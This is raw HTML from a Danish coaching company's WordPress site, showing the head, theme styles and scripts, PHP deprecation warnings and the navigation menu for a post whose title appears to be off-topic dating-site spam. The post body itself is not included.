

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/07/16/fast-products-in-godatenow-com-the-best-routes/
body_size: 18271
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Fast Products In godatenow com &#8211; The Best Routes &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F07%2F16%2Ffast-products-in-godatenow-com-the-best-routes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F07%2F16%2Ffast-products-in-godatenow-com-the-best-routes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/7738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/07/16/fast-products-in-godatenow-com-the-best-routes/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=7738' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7738 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
